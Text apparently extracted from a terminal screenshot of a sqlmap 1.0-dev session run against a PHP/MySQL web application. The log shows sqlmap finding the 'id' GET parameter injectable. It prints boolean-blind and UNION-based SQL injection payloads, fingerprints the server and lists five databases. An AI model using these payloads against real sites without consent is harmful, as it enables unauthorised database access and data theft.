 gen3r4l@localhost:~/下载/sqlmapproject-sqlmap-ccbe424
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
sqlmap {1.0-dev-nongit-20150115}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:12:26
[21:12:26] [INFO] resuming back-end DBMS 'mysql'
[21:12:26] [INFO] testing connection to the target URL
[21:12:27] [INFO] heuristically checking if the target is protected by some kind of WAF/IPS/IDS
[21:12:27] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2' AND 1660=1660 AND 'HuMz'='HuMz
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=-9123' UNION ALL SELECT NULL,NULL,CONCAT(0x716a716b71,0x4a7a705367766847534d,0x71626a7671)#
---
[21:12:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.3, Apache 2.4.2
back-end DBMS: MySQL 5
[21:12:27] [INFO] fetching database names
[21:12:27] [INFO] the SQL query used returns 5 entries
[21:12:27] [INFO] resumed: information_schema
[21:12:27] [INFO] resumed: mysql
[21:12:27] [INFO] resumed: performance_schema
[21:12:27] [INFO] resumed: tbqjx
[21:12:27] [INFO] resumed: test
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] tbqjx
[*] test